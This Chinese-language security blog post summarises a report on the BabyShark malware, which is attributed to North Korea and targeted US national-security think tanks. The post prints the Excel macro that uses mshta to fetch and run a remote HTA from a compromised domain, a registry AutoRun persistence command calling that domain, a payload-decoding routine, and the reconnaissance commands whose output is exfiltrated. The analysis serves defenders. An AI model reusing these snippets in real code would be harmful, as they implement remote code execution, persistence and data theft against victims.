特金会即将来临之际,一些美国厂商为了让特朗普在外交过程中建立优势,总会恰逢时宜的放出一些报告,下面这个报告就在近期被放出,揭露的是去年到今年的一系列疑似朝鲜攻击美国的事件,既然平底锅开了个头,接下来一周肯定会很精彩,让我们拭目以待。

分析如下:

攻击为2018年11月,通过发送邮件进行攻击,其中包含与北韩活动相关的C2的新恶意软件。

邮件的编写看起来好像是由核安保专家发送的,该专家目前在美国担任顾问。

电子邮件是使用公共电子邮件地址发送的,并附有专家姓名,主题涉及朝鲜的核问题。

这些电子邮件附有一个恶意的Excel宏文档,在执行时会导致一个新的基于Microsoft Visual Basic(VB)脚本的恶意软件系列,平底锅将其命名为“BabyShark”。



BabyShark是一种相对较新的恶意软件。

目前从VT和内部数据集中发现的最早的样本是在2018年11月。



恶意软件是通过从远程位置执行第一阶段HTA来启动的,因此它可以通过包括PE文件在内的不同文件类型以及恶意文件。

它将系统信息泄露给C2服务器,并维持系统持久性,并等待攻击者的进一步指令。

执行流程如下

可以确定的针对目标或相关事件为

- 美国一所大学当时正在召开有关朝鲜无核化问题的会议

- 位于美国的研究机构,作为国家安全问题的智库,以及之前提到的核专家目前的工作场所。

与该活动相关的事件链接如下

KimJongRAT:

https://malware.lu/assets/files/articles/RAP003_KimJongRAT-Stealer_Analysis.1.0.pdf

STOLEN PENCIL (去年针对学术机构的事件):

https://asert.arbornetworks.com/stolen-pencil-campaign-targets-academia/





投放BabyShark的几起攻击事件,从2018年11月到2019年1月都在进行投递。



所有提供BabyShark的恶意文件的诱饵内容都是用英文写的,与东北亚的地区安全问题有关。

虽然一些诱饵使用的内容是互联网上公开可用的信息,但有些使用的内容似乎并没有公开发布。

使用这种非公开内容检查文档的元数据,因此怀疑攻击者可能已经成功攻击了在美国国家安全智库中访问私人文档的人。

下列诱饵内容从互联网拷贝

下列诱饵内容未公开,且故意打码

文档包含的宏很简单,就一个远程加载hta

Sub AutoOpen()

Shell

(“mshta https://tdalpacafarm[.]com/files/kr/contents/Vkggy0.hta”)

End Sub

加载完hta后,会向C2发包,并使用下面的算法解包

Function Co00(c)

L=Len(c)

s=””

For jx=0 To d-1

For ix=0 To Int(L/d)-1

s=s&Mid(c,ix*d+jx+1,1)

Next

Next

s=s&Right(c,L-Int(L/d)*d)

Co00=s

End Function



解码后为BabyShark VB脚本首先通过添加以下注册表项,为了让Microsoft Word和Excel启用所有宏

然后它发出一系列Windows命令并将结果保存在%AppData%\ Microsoft \ ttmp.log中

whoami

hostname

ipconfig /all

net user

dir “%programfiles%”

dir “%programfiles% (x86)”

dir “%programdata%\Microsoft\Windows\Start Menu”

dir “%programdata%\Microsoft\Windows\Start Menu\Programs”

dir “%appdata%\Microsoft\Windows\Recent”

tasklist

ver

set

reg query “HKEY_CURRENT_USER\Software\Microsoft\Terminal Server Client\Default”



收集的数据使用Windows certutil.exe工具进行编码,然后通过HTTP POST请求上传到C2。

BabyShark添加以下注册表项值以维持持久性并等待来自攻击者的进一步命令。然而并没有接到命令。

HKCU\Software\Microsoft\Command Processor\AutoRun, value: “powershell.exe mshta https://tdalpacafarm[.]com/files/kr/contents/Usoro.hta”

当启动cmd.exe时,此注册表项将执行字符串值。(为了维持访问)

BabyShark通过将以下脚本注册为计划任务来确保启动cmd.exe:

可以看到APT攻击趋势已经越来越脚本化了,有效且方便绕过检测。

本系列事件被攻陷网站列表如下

fmchr[.]in

tdalpacafarm[.]com

mohanimpex[.]com

christinadudley[.]com

与KimJongRAT关联信息

1、BabyShark和KimJongRAT使用相同的文件路径存储收集的系统信息:%AppData%/ Microsoft / ttmp.log。

2、KimJongRAT在针对国家安全相关目标方面也有类似的兴趣。恶意软件随附以下诱饵:

与STOLEN PENCIL关联信息

PE类型BabyShark加载程序的新编译测试版本使用STOLEN PENCIL活动中使用的被盗代码签名证书签署的。

目前没有使用此证书签署的任何其他恶意软件。

被盗证书

目前可以确认,BabyShark可能与使用KimJongRAT恶意软件系列的同一个组织有关,并且至少与负责STOLEN PENCIL活动的攻击者共享资源。

本文相关链接:

https://unit42.paloaltonetworks.com/new-babyshark-malware-targets-u-s-national-security-think-tanks/

当然说到朝鲜攻击美国,近期朝鲜攻击俄罗斯这个目标的事件也是让吃瓜群众大跌眼镜,星球里也有朋友评论大水冲了龙王庙。

作为战斗民族,若事件属实,肯定不会善罢甘休,同样值得期待。

攻击俄罗斯一文链接:

https://research.checkpoint.com/north-korea-turns-against-russian-targets/

声明:本文来自黑鸟,版权归作者所有。文章内容仅代表作者独立观点,不代表安全内参立场,转载目的在于传递更多信息。如有侵权,请联系 anquanneican@163.com。